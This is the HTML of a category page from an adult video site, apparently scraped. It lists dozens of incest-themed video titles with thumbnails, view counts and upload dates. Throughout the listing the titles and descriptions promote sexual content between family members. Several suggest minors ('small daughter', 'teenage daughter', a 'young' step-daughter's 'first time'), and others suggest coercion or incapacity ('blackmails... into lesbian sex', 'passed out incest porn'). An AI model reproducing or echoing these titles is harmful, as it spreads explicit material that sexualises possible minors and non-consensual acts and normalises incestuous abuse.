

--- FILE ---
content_type: text/html
request_url: https://momsonsex.org/en/category/9175141/Mother%20Daughter/popular/1/
body_size: 14273
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Mom Son Sex - Experience intense Mom son Mother Daughter sex action.</title>
        <meta name="description" content="A stunning collection of mom & son Mother Daughter sex videos. Experience vivid stimulation now! - " />
        <link rel="alternate" hreflang="ar" href="/ar/category/9175141/Mother Daughter/popular/1/" />
<link rel="alternate" hreflang="de" href="/de/category/9175141/Mother Daughter/popular/1/" />
<link rel="alternate" hreflang="en" href="/en/category/9175141/Mother Daughter/popular/1/" />
<link rel="alternate" hreflang="es" href="/es/category/9175141/Mother Daughter/popular/1/" />
<link rel="alternate" hreflang="fr" href="/fr/category/9175141/Mother Daughter/popular/1/" />
<link rel="alternate" hreflang="hi" href="/hi/category/9175141/Mother Daughter/popular/1/" />
<link rel="alternate" hreflang="id" href="/id/category/9175141/Mother Daughter/popular/1/" />
<link rel="alternate" hreflang="it" href="/it/category/9175141/Mother Daughter/popular/1/" />
<link rel="alternate" hreflang="ja" href="/ja/category/9175141/Mother Daughter/popular/1/" />
<link rel="alternate" hreflang="ko" href="/ko/category/9175141/Mother Daughter/popular/1/" />
<link rel="alternate" hreflang="ms" href="/ms/category/9175141/Mother Daughter/popular/1/" />
<link rel="alternate" hreflang="nl" href="/nl/category/9175141/Mother Daughter/popular/1/" />
<link rel="alternate" hreflang="pl" href="/pl/category/9175141/Mother Daughter/popular/1/" />
<link rel="alternate" hreflang="pt" href="/pt/category/9175141/Mother Daughter/popular/1/" />
<link rel="alternate" hreflang="ru" href="/ru/category/9175141/Mother Daughter/popular/1/" />
<link rel="alternate" hreflang="sv" href="/sv/category/9175141/Mother Daughter/popular/1/" />
<link rel="alternate" hreflang="th" href="/th/category/9175141/Mother Daughter/popular/1/" />
<link rel="alternate" hreflang="tr" href="/tr/category/9175141/Mother Daughter/popular/1/" />
<link rel="alternate" hreflang="vi" href="/vi/category/9175141/Mother Daughter/popular/1/" />
<link rel="alternate" hreflang="zh" href="/zh/category/9175141/Mother Daughter/popular/1/" />
 
        <link rel="canonical" href="https://momsonsex.org/en/category/9175141/Mother Daughter/popular/1/"  />       
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
    </head>
    <body>
<script type="text/javascript">var CID=9175141;</script>
<script src="/js/GlidC6XnTyL6e0Js8GLI6s0l.js" type="text/javascript"></script> 
        
        <div class="header">
            
            <div class="content">

                <a class="logo" href="/" target="_self">
                    Mom<span>Son</span>Sex
                </a>

                <span class="menu-button"><i class="fa fa-bars"></i></span>
                
                <span class="search-button"><i class="fa fa-search"></i></span>
            
                <div class="search">
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some...">
                        </div>
                        <button type="submit" title="Find"><i class="fa fa-search"></i></button>
                    </form>
                </div>
                
            </div>
            
        </div>
        
        
        
        <div class="wrapper">
            
            
            <div class="menu">
                <ul>
                    <li><a href="https://livesexhookers.com/"><i class="fa fa-play-circle"></i>LiveSexHookers</a></li>
                    <li><a href="https://pornsites.love/"><i class="fa fa-tags"></i>PornSites</a></li>
                    <!-- Where <i class="fa fa-NAME" - it's an icon from FontAwesome -->
                    <!-- View all available icons on https://fontawesome.com -->
                </ul>
            </div>
            
                
            <div class="content">
                    
                <h1><i class="fa fa-play-circle"></i><span>Mother Daughter @ Mom Son Sex</span></h1>
                
                <div class="sort">
                    
                    <div class="sort-group sort-items">
                        
                        <a href="/en/category/9175141/Mother Daughter/latest/1/" target="_self">Newest</a>
                        <a href="/en/category/9175141/Mother Daughter/popular/1/" target="_self">Popular</a>
                        
                    </div>
                      
                </div>
                
                <div class="clear"></div>
                    
                <div class="thumbs-wrap">
     	                              
                     <div class="thumb">
                        <a href="/en/video/2705852734278493390/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb9c13064ce" src="/thumbs/390/2705852734278493390_0.jpg" alt="Booty mature mother seduce lucky daughter" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 6:10</span>
                            </div>
                            <p>Booty mature mother seduce lucky daughter</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 29948 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 16.03.2020</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/2670009801041016701/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="250dc7c489dc777d" src="/thumbs/701/2670009801041016701_0.jpg" alt="dick and taboo sex between family allows couples to enjoy the ultimate sinful pursuits." width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 7:00</span>
                            </div>
                            <p>dick and taboo sex between family allows couples to enjoy the ultimate sinful pursuits.</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 753 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 4.10.2023</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/2705852732306649034/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb94ba86fca" src="/thumbs/34/2705852732306649034_0.jpg" alt="Mother and daughter threesome" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 9:51</span>
                            </div>
                            <p>Mother and daughter threesome</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 1662 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 27.03.2020</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/499071901827511642/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="6ed0f4021ceb55a" src="/thumbs/642/499071901827511642_0.jpg" alt="russian xxx with real incest involving hot girls and wives." width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 7:00</span>
                            </div>
                            <p>russian xxx with real incest involving hot girls and wives.</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 1726 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 7.10.2023</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/2705852731907573907/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb933df0893" src="/thumbs/907/2705852731907573907_0.jpg" alt="Small daughter seduce sexy mother for lesbian sex" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 6:15</span>
                            </div>
                            <p>Small daughter seduce sexy mother for lesbian sex</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 30437 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 13.03.2020</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/10633390971806902833/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="939164c030656a31" src="/thumbs/833/10633390971806902833_0.jpg" alt="insext serbian mother teaches her son and daughter 00921 - free family strokes sex - seduce incest porn" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 11:35</span>
                            </div>
                            <p>insext serbian mother teaches her son and daughter 00921 - free family strokes sex - seduce incest porn</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 5488 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 21.02.2022</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/2705852733194899051/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb9809a0e6b" src="/thumbs/51/2705852733194899051_0.jpg" alt="Mother and daughter" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 16:40</span>
                            </div>
                            <p>Mother and daughter</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 3530 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 16.03.2020</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/2705852733663400652/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb99c86d2cc" src="/thumbs/652/2705852733663400652_0.jpg" alt="JAPANESE MOTHER DAUGHTER" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 7:52</span>
                            </div>
                            <p>JAPANESE MOTHER DAUGHTER</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 5280 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 16.03.2020</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/8010473018803564238/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="6f2aeac4f0a32ece" src="/thumbs/238/8010473018803564238_0.jpg" alt="my daughters and i worship my nephews dick 1" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 10:20</span>
                            </div>
                            <p>my daughters and i worship my nephews dick 1</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 7523 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 23.02.2022</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/3824942636773548117/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed100f222055" src="/thumbs/117/3824942636773548117_0.jpg" alt="Angry mom blackmails troubled step daughter into lesbian sex" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 6:17</span>
                            </div>
                            <p>Angry mom blackmails troubled step daughter into lesbian sex</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 4461 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 27.03.2020</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/2705852731716228621/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb92877560d" src="/thumbs/621/2705852731716228621_0.jpg" alt="Real couple fucking in the bedroom" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 7:08</span>
                            </div>
                            <p>Real couple fucking in the bedroom</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 34 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 6.04.2020</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/3824942637607873122/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed1040dcea62" src="/thumbs/122/3824942637607873122_0.jpg" alt="Taboo Family Tales of Two Sisters" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 14:29</span>
                            </div>
                            <p>Taboo Family Tales of Two Sisters</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 28017 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 17.03.2020</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/11748971109633549197/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="a30cbaf9ba08e38d" src="/thumbs/197/11748971109633549197_0.jpg" alt="incezt - real mother and daughter   whores incezt - passed out incest porn - modern family fake porn" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 0:25</span>
                            </div>
                            <p>incezt - real mother and daughter   whores incezt - passed out incest porn - modern family fake porn</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 2974 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 30.08.2022</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/16053833869876884309/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="decaacd909257355" src="/thumbs/309/16053833869876884309_0.jpg" alt="taboo sex mothers and daughters share pussy in rough russian xxx videos with homemade porn." width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 6:01</span>
                            </div>
                            <p>taboo sex mothers and daughters share pussy in rough russian xxx videos with homemade porn.</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 524 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 7.10.2023</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/2705852731160295484/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb90754783c" src="/thumbs/484/2705852731160295484_0.jpg" alt="Mom Caught Sniffing Panties of Daughter" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 7:30</span>
                            </div>
                            <p>Mom Caught Sniffing Panties of Daughter</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 471 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 6.04.2020</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/40612883073725181/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="904933b4e9f2fd" src="/thumbs/181/40612883073725181_0.jpg" alt="pussy and boobs are exposed as families engage in all kinds of sex acts." width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 7:46</span>
                            </div>
                            <p>pussy and boobs are exposed as families engage in all kinds of sex acts.</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 2169 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 4.10.2023</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/2891128987993048815/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="281f5a7f292906ef" src="/thumbs/815/2891128987993048815_0.jpg" alt="fucking sisters, mothers and sons, and fathers and daughters in taboo sex videos." width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 7:00</span>
                            </div>
                            <p>fucking sisters, mothers and sons, and fathers and daughters in taboo sex videos.</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 62 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 3.10.2023</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/17372991587674855628/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="f11943cd8d3598cc" src="/thumbs/628/17372991587674855628_0.jpg" alt="wives who stay faithful introduce taboo into their family." width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 5:18</span>
                            </div>
                            <p>wives who stay faithful introduce taboo into their family.</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 134 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 4.10.2023</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/1892856894646484495/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="1a44c751200d7e0f" src="/thumbs/495/1892856894646484495_0.jpg" alt="Mature busty mother fucks not her daughter" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 12:15</span>
                            </div>
                            <p>Mature busty mother fucks not her daughter</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 26813 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 19.12.2018</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/17537506347919498193/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="f361bd1b11e65bd1" src="/thumbs/193/17537506347919498193_0.jpg" alt="incezt - real mother  daughter and father homemade incezt - family sex video site - redit incest porn" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 10:39</span>
                            </div>
                            <p>incezt - real mother  daughter and father homemade incezt - family sex video site - redit incest porn</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 5719 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 30.08.2022</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/2705852732636670928/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb95f542bd0" src="/thumbs/928/2705852732636670928_0.jpg" alt="Marylin - Patrizia" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 22:39</span>
                            </div>
                            <p>Marylin - Patrizia</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 20 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 12.03.2020</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/2705852733681926167/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb99da18017" src="/thumbs/167/2705852733681926167_0.jpg" alt="Mother and Daughter First Time Together" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 6:51</span>
                            </div>
                            <p>Mother and Daughter First Time Together</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 2262 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 5.04.2020</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/2705852731873030063/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb931cfefaf" src="/thumbs/63/2705852731873030063_0.jpg" alt="Mother not her daughter RT And Enema" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 13:32</span>
                            </div>
                            <p>Mother not her daughter RT And Enema</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 25329 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 24.03.2020</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/2705852733940083724/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb9ad04ac0c" src="/thumbs/724/2705852733940083724_0.jpg" alt="Daughter fucks all Mother holes till she squirts" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 6:15</span>
                            </div>
                            <p>Daughter fucks all Mother holes till she squirts</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 170 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 28.04.2020</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/2705852732198353823/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb94533fb9f" src="/thumbs/823/2705852732198353823_0.jpg" alt="Mother and daughter" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 12:00</span>
                            </div>
                            <p>Mother and daughter</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 5615 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 24.03.2020</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/5122947969536036383/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="47185e0927010e1f" src="/thumbs/383/5122947969536036383_0.jpg" alt="sharing and enjoying incestuous incest - taboo porn, hot girls and anal play." width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 2:58</span>
                            </div>
                            <p>sharing and enjoying incestuous incest - taboo porn, hot girls and anal play.</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 89 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 4.10.2023</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/2705852731772967691/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb92bd91b0b" src="/thumbs/691/2705852731772967691_0.jpg" alt="Mom helps young not her step-daughter before first time fuck" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 14:47</span>
                            </div>
                            <p>Mom helps young not her step-daughter before first time fuck</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 3532 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 16.03.2020</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/2705852734824609383/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb9e1bd7667" src="/thumbs/383/2705852734824609383_0.jpg" alt="German amateur mother daughter threesome" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 14:19</span>
                            </div>
                            <p>German amateur mother daughter threesome</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 844 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 6.04.2020</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/1553652373419847445/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="158fae9a1e21ef15" src="/thumbs/445/1553652373419847445_0.jpg" alt="enjoy amateur footage of incest sex as wives and daughters explore each other. with girls getting nasty and sucking cock, this taboo porn won't be forgotten anytime soon." width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 6:57</span>
                            </div>
                            <p>enjoy amateur footage of incest sex as wives and daughters explore each other. with girls getting nasty and sucking cock, this taboo porn won't be forgotten anytime soon.</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 765 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 4.10.2023</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/1892856894349768993/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="1a44c7510e5df921" src="/thumbs/993/1892856894349768993_0.jpg" alt="Fucking old mother in law outside" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 12:05</span>
                            </div>
                            <p>Fucking old mother in law outside</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 375 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 9.07.2019</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/2705852732001210724/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb93973d164" src="/thumbs/724/2705852732001210724_0.jpg" alt="Mom licking her daughter&#039;s cunt" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 17:41</span>
                            </div>
                            <p>Mom licking her daughter&#039;s cunt</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 2202 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 6.04.2020</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/2705852732372255097/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb94f918179" src="/thumbs/97/2705852732372255097_0.jpg" alt="Naked mother kisses and seduces her teenage daughter" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 5:45</span>
                            </div>
                            <p>Naked mother kisses and seduces her teenage daughter</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 6546 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 13.03.2020</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/8892503420378249307/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="7b6884bf0f97785b" src="/thumbs/307/8892503420378249307_0.jpg" alt="daughters and mothers coming together for some wild real incest with a russian brother. boobs and ass are fucked as they take turns to suck and lick him." width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 10:07</span>
                            </div>
                            <p>daughters and mothers coming together for some wild real incest with a russian brother. boobs and ass are fucked as they take turns to suck and lick him.</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 1885 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 13.10.2023</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/2705852732001156779/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb93972feab" src="/thumbs/779/2705852732001156779_0.jpg" alt="Futanari mother and NOT her daughter" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 18:57</span>
                            </div>
                            <p>Futanari mother and NOT her daughter</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 19301 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 31.03.2020</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/3824942637185438923/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed1027af14cb" src="/thumbs/923/3824942637185438923_0.jpg" alt="Horny Moms And StepDaughter Sex During 3way" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 6:00</span>
                            </div>
                            <p>Horny Moms And StepDaughter Sex During 3way</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 19794 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 16.03.2020</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/17075606566641007544/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="ecf8bdb3b0f6fbb8" src="/thumbs/544/17075606566641007544_0.jpg" alt="get ready for some real incest porn! watch as family sex takes a taboo turn and family members get hot and heavy with each other." width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 6:57</span>
                            </div>
                            <p>get ready for some real incest porn! watch as family sex takes a taboo turn and family members get hot and heavy with each other.</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 647 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 7.10.2023</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/18009950556165780306/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="f9f0329c2a9c3352" src="/thumbs/306/18009950556165780306_0.jpg" alt="incest sex is a taboo subject, but it's incredibly explosive when brought to life." width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 6:33</span>
                            </div>
                            <p>incest sex is a taboo subject, but it's incredibly explosive when brought to life.</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 261 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 3.10.2023</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/3824942636639029402/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10071d889a" src="/thumbs/402/3824942636639029402_0.jpg" alt="Daughter her Mothers Breast" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 1:10</span>
                            </div>
                            <p>Daughter her Mothers Breast</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 13440 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 6.04.2020</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/1892856894871468148/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="1a44c7512d767874" src="/thumbs/148/1892856894871468148_0.jpg" alt="mother not daughter Exchange Club" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 12:14</span>
                            </div>
                            <p>mother not daughter Exchange Club</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 3099 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 19.10.2017</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/3824942638978699199/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed1092920fbf" src="/thumbs/199/3824942638978699199_0.jpg" alt="Father daughter mother record themselves" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 15:40</span>
                            </div>
                            <p>Father daughter mother record themselves</p>
                        </a>
